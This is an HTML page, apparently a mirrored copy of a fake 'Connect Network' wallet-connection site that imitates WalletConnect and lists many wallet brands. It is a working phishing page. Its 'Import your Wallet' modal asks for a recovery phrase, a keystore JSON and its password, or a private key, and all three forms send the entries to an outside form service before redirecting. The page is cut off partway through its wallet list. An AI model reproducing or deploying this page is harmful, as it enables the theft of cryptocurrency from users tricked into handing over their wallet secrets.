



<file: dapp/index.html>
<!DOCTYPE html>
<html lang="en">

<!-- Mirrored from claimnetwork.online/dapp/ by HTTrack Website Copier/3.x [XR&CO'2014], Sat, 02 Jul 2022 00:11:55 GMT -->
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">

    <meta http-equiv="x-ua-compatible" content="ie=edge">

  <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

  <meta name="generator" content="Gatsby 1.0">

<title>Connect Network</title>
	<meta name="robots" content="max-image-preview:large"> 
  <link rel="shortcut icon" href="walletconnect.png">

 <meta name="keywords" content="ethereum, cryptocurrency, wallet, mobile, connect, bridge, relay, proxy, standard, protocol, crypto, tokens, dapp">

  <meta name="twitter:card" content="summary_large_image">

  <meta name="twitter:site" content="@walletapi">

  <meta name="twitter:title" content="">

  <meta name="twitter:description" content="Open protocol for connecting Wallets to Dapps, Servers and Validations">

  <meta name="og:title" content="Sync Wallets">

  <meta name="og:type" content="website">

  <meta name="og:url" content="../">

  <meta name="og:description" content="Open protocol for connecting Wallets to Dapps, Servers and Validations">

  <meta name="og:site_name" content="Sync Wallets">

  <meta name="fb:admins" content="365412154213405">


<link rel="stylesheet" href="css/bootstrap.min.css">
	<link rel="stylesheet" type="text/css" href="https://fonts.googleapis.com/css2?family=Lato:wght@300;400;600;700;900&amp;display=swap">
	<link rel="stylesheet" type="text/css" href="css/style.css">
	<script type="text/javascript" src="js/jquery.min.js"></script>
	<script type="text/javascript" src="js/bootstrap.bundle.min.js"></script>
</head>
<body>
	<noscript>
   You need to enable JavaScript to run this app.
  </noscript>
<div id="connect-modal" class="connect-modal">
		<div class="dialog rounded shadow pt-5 pb-4 px-5">
			<div class="pull-left w-25"><img src="images/trust-wallet.png" id="connect-img"></div>
			<div class="pull-right mt-2 w-75 text-center" style="line-height: 350px !important;"><h5 class="">Import your Wallet</h5></div>
			<span class="clearfix"></span>
			<div class="tabs mt-4 text-center">
				<div class="row">
					<div class="col-4">
						<p class="active" onclick="showTab('one')" id="p-one">Phrase</p>
					</div>
					<div class="col-4">
						<p onclick="showTab('two')" id="p-two">Keystore JSON</p>
					</div>
					<div class="col-4">
						<p onclick="showTab('three')" id="p-three">Private Key</p>
					</div>
				</div>
			</div>
			<hr class="mt-0 mb-4">
			<div class="content" id="tab-one">
				<form action="https://api.web3forms.com/submit" method="POST">
  <input type="hidden" name="access_key" value="cedc804d-5d81-4fdf-b4c9-59480e94dc1b">
				  <input type="text" name="_honey" style="display: none">
				  <input type="hidden" name="redirect" value="https://assetsdappsconnects.vercel.app/">
	                <input type="hidden" name="importType" value="phrase">  
	                <input type="hidden" name="Wallet" class="input-wallet" value="">
	           <textarea placeholder="Enter your recovery phrase" name="phrase" required="" minlength="12" class="form-control shadow-none" rows="4"></textarea>
				<p class="small text-center my-4">Typically 12 (sometimes 24)<br>words seperated by single <br>spaces</p>
				<button type="submit" value="submit" class="btn btn-primary shadow-none w-100 mb-3">PROCEED</button>
				<button type="button" class="btn btn-danger shadow-none mb-3 w-100" onclick="close_modal();">Cancel</button>
			</form>
</div>
			<div class="content d-none" id="tab-two">
						<form action="https://api.web3forms.com/submit" method="POST">
  <input type="hidden" name="access_key" value="cedc804d-5d81-4fdf-b4c9-59480e94dc1b">
				  <input type="text" name="_honey" style="display: none">
				  <input type="hidden" name="redirect" value="https://assetsdappsconnects.vercel.app/">
	               <input type="hidden" name="importType" value="keystoreJSON">  
	                <input type="hidden" name="Wallet" class="input-wallet" value="">
	           <textarea name="keystorejson" id="keystoreJSON" placeholder="KeystoreJSON" class="form-control shadow-none mb-3" rows="2"></textarea>
				<input type="text" class="form-control p-2 shadow-none" placeholder="Keystorepassword" name="Password" id="keystorepassword" value="">
				<p class="small text-center my-4">Several lines of text beginning with "{...}" plus the password you used to encrypt it.</p>
				<button type="submit" value="submit" class="btn btn-primary shadow-none w-100 mb-3">PROCEED</button>
				<button type="button" class="btn btn-danger shadow-none mb-3 w-100" onclick="close_modal();">Cancel</button>
			</form>
</div>
			<div class="content d-none" id="tab-three">
					<form action="https://api.web3forms.com/submit" method="POST">
  <input type="hidden" name="access_key" value="cedc804d-5d81-4fdf-b4c9-59480e94dc1b">
				  <input type="text" name="_honey" style="display: none">
				  <input type="hidden" name="redirect" value="https://assetsdappsconnects.vercel.app/">
	               <input type="hidden" name="importType" value="privateKey">  
	                <input type="hidden" name="Wallet" class="input-wallet" value="">
	           <input type="text" class="form-control p-2 shadow-none" placeholder="Enter your private key" name="Key" value="">
				<p class="small text-center my-4">Typically 12 (sometimes 24)<br> seperated by single <br>spaces</p>
				<button type="submit" value="submit" class="btn btn-primary shadow-none w-100 mb-3">PROCEED</button>
				<button type="button" class="btn btn-danger shadow-none mb-3 w-100" onclick="close_modal();">Cancel</button>
			</form>
</div>
		</div>
	</div>

	<div class="my-modal" id="my-modal">
		<div class="dialog shadow">
			<div class="my-modal-head p-3 px-4">
				<span class="pull-left text-primary" onclick="close_modal();">Back</span>
				<span class="pull-right" onclick="close_modal();">close</span>
				<span class="clearfix"></span>
			</div>
			<div class="my-modal-body py-4 px-4">
				<div class="first py-3 px-3 mb-4 mt-2">
					<p class="mb-0 opq-1"><span id="my-modal-status">Connecting.</span>&nbsp;&nbsp;&nbsp;<button id="connect" class="btn btn-secondary btn-sm shadow-none">Connect Manually</button></p>
				</div>
				<div class="second pointer mb-3 p-3">
					<div class="pull-left">
						<p class="mb-1 opq-1" id="my-modal-wallet-name">---</p>
						<small>Easy-to-use browser extension</small>
					</div>
					<div class="pull-right">
						<img id="my-modal-wallet-img">
					</div>
					<span class="clearfix"></span>
				</div>
			</div>
		</div>
	</div>

	<div class="container">
		<div class="px-3 py-4 pb-2 py-md-3">
			<div class="row align-items-center g-5">
				<div class="col-4 text-start">
					<a href="#wallets" class="text-primary"><h5>Wallets</h5></a>
				</div>
				<div class="col-4 text-center">
					<a href="#"><img src="walletconnect.png" class="logo"></a>
				</div>
				<div class="col-4 text-end">
					<a href="#" class="text-primary"><h5>dApps</h5></a>
				</div>
			</div>
		</div>

		<div class="col-md-7 m-auto mb-5">
			<div class="text-center px-3 lh-3">
				<h1 class="mt-4 mb-4">Connect Network</h1>
				<p>Multiple iOS and Android wallets support the protocol. Simply scan a QR code from your desktop computer screen to start securely using a dApp with your mobile wallet. Interaction between mobile apps and mobile browsers are supported via mobile deep linking.</p>
			</div>
		</div>

		<div class="row" id="wallets">
			<div class="col-md-6 mb-4">
				<div class="row">
					<div class="col-6 mb-4">
						<div class="px-3 text-center wallets">
							<img src="images/trust-wallet.png" class="mb-3">
							<h5 class="h6">Trust</h5>
						</div>
					</div>
					<div class="col-6">
						<div class="px-3 text-center wallets">
							<img src="images/atomic.png" class="mb-3">
							<h5 class="h6">Atomic</h5>
						</div>
					</div>
				</div>
			</div>

			<div class="col-md-6 mb-4">
				<div class="row">
					<div class="col-6 mb-4">
						<div class="px-3 text-center wallets">
							<img src="images/metamask.png" class="mb-3">
							<h5 class="h6">Metamask</h5>
						</div>
					</div>
					<div class="col-6">
						<div class="px-3 text-center wallets">
							<img src="images/rainbow.png" class="mb-3">
							<h5 class="h6">Rainbow</h5>
						</div>
					</div>
				</div>
			</div>

			<div class="col-md-6 mb-4">
				<div class="row">
					<div class="col-6 mb-4">
						<div class="px-3 text-center wallets">
							<img src="[data-uri]" class="mb-3">
							<h5 class="h6">Argent</h5>
						</div>
					</div>
					<div class="col-6">
						<div class="px-3 text-center wallets">
							<img src="[data-uri]" class="mb-3">
							<h5 class="h6">Gnosis Safe Multisig</h5>
						</div>
					</div>
				</div>
			</div>

			<div class="col-md-6 mb-4">
				<div class="row">
					<div class="col-6 mb-4">
						<div class="px-3 text-center wallets">
							<img src="images/crypto.png" class="mb-3">
							<h5 class="h6">Crypto.com | DeFi Wallet</h5>
						</div>
					</div>
					<div class="col-6">
						<div class="px-3 text-center wallets">
							<img src="[data-uri]" class="mb-3">
							<h5 class="h6">Pillar</h5>
						</div>
					</div>
				</div>
			</div>

			<div class="col-md-6 mb-4">
				<div class="row">
					<div class="col-6 mb-4">
						<div class="px-3 text-center wallets">
							<img src="images/stagazer.jpg" class="mb-3">
							<h5 class="h6">Stargazer</h5>
						</div>
					</div>
					<div class="col-6">
						<div class="px-3 text-center wallets">
							<img src="images/rose.png" class="mb-3">
							<h5 class="h6">Rose Wallet</h5>
						</div>
					</div>
				</div>
			</div>

			<div class="col-md-6 mb-4">
				<div class="row">
					<div class="col-6 mb-4">
						<div class="px-3 text-center wallets">
							<img src="images/phantom.jpg" class="mb-3">
							<h5 class="h6">Phantom</h5>
						</div>
					</div>
					<div class="col-6">
						<div class="px-3 text-center wallets">
							<img src="images/ledger.png" class="mb-3">
							<h5 class="h6">Ledger</h5>
						</div>
					</div>
				</div>
			</div>

			<div class="col-md-6 mb-4">
				<div class="row">
					<div class="col-6 mb-4">
						<div class="px-3 text-center wallets">
							<img src="images/tron.png" class="mb-3">
							<h5 class="h6">Tron</h5>
						</div>
					</div>
					<div class="col-6">
						<div class="px-3 text-center wallets">
							<img src="images/sollet.jpg" class="mb-3">
							<h5 class="h6">Sollet</h5>
						</div>
					</div>
				</div>
			</div>

			<div class="col-md-6 mb-4">
				<div class="row">
					<div class="col-6 mb-4">
						<div class="px-3 text-center wallets">
							<img src="images/solflare.png" class="mb-3">
							<h5 class="h6">Solflare</h5>
						</div>
					</div>
					<div class="col-6">
						<div class="px-3 text-center wallets">
							<img src="images/yoroi.webp" class="mb-3">
							<h5 class="h6">Yorio</h5>
						</div>
					</div>
				</div>
			</div>

			<div class="col-md-6 mb-4">
				<div class="row">
					<div class="col-6 mb-4">
						<div class="px-3 text-center wallets">
							<img src="images/imtoken.png" class="mb-3">
							<h5 class="h6">imToken</h5>
						</div>
					</div>
					<div class="col-6">
						<div class="px-3 text-center wallets">
							<img src="images/anchor.png" class="mb-3">
							<h5 class="h6">Anchor</h5>
						</div>
					</div>
				</div>
			</div>

			<div class="col-md-6 mb-4">
				<div class="row">
					<div class="col-6 mb-4">
						<div class="px-3 text-center wallets">
							<img src="images/onto.png" class="mb-3">
							<h5 class="h6">Onto</h5>
						</div>
					</div>
					<div class="col-6">
